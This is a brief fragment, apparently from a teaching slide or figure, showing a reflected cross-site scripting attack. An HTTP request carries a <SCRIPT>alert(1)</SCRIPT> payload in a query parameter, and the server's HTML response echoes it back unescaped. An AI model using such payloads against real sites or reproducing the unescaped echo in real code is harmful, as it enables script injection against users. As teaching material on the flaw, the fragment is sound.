 evil.com
GET /?q=<SCRIPT>alert(1)</SCRIPT>
Host: example.com
200 OK
example.com
<HTML>
...
You searched:
<SCRIPT>alert(1)</SCRIPT>
...
</HTML>